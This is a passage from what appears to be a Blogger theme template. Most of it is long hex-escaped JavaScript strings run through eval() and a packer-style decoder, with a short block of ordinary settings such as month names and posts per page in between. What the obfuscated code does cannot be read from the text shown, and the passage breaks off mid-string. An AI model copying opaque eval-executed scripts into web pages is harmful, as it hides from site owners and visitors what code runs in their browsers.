7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x